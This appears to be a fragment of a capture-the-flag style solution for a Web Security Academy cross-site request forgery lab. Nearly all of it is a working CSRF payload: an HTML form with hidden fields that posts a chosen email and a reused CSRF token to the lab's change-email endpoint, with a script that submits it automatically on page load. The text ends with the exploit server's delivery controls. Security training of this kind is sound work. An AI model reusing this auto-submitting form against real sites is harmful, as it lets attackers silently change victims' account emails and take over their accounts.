 Body:
<form class="login-form" name="change-email-form" action="https://0a1f0069041a493c8490183900000068.web-security-academy.net/my-account/change-
email" method="POST">
<input  type="hidden" name="email" value="csrf@csrf.com">
<input  type="hidden" name="csrf" value="HpO8XW0JwBa2av5w0WmZBAxnvYhbiAAZ">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log